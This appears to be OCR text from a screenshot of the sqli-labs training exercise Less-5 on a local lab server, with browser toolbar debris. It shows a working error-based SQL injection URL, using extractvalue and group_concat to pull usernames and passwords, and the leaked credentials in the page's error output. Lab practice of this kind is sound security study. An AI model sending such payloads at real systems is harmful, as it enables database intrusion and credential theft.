 不安全 192.168.119.128:8088/Less-5/?id=-1%27union%20select%201,2,extractvalue(1,concat(0x7e,substring((select%20group_concat(username,%27~%27,password)from%20security.users)...
Welcome Dhakkan
XPATH syntax error: '~Dummy~p@ssword,secure~crappy,s'
SQLI DUMB SERIES
DevTools is now available in Chinese! Always ma hinese Don't sho
英语 中文（简体）
Google Translate
Elements Console Sources Net 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://192.168.119.128:8088/Less-5/?id=-1'union select
1,2,extractvalue(1,concat(0x7e,substring((select
group_concat(username,'~',password)from security.users),31,30)))--+
Use POST method